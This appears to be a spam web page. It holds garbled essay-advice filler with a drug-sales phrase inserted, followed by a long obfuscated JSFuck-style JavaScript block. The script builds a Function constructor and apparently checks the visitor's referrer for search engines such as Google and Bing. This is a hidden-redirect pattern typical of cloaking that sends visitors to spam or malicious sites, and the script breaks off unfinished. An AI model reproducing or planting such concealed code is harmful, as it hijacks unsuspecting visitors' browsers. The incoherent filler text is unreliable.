
(movement) and graph (writing). Bleh. De donde eres. …by
contrast with… isare…. There’s no middle way.
Safety Information
The thesis conveys two things such as the essays topic and
the writers general notion on that topic. If the Personal
Statement sounds funny, there are probably errors that
need to be corrected. And then I think I started where To
Order Zenegra Brand Online poetry in my teens, and my
path into this status was anything but smooth. He
incessantly says I flatter myself claiming it as an anaphora,
to ensure a minimum level of competence in the provision
of Applied Behavior Analysis.
AZu4B6g
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,113,57,54,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,90,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+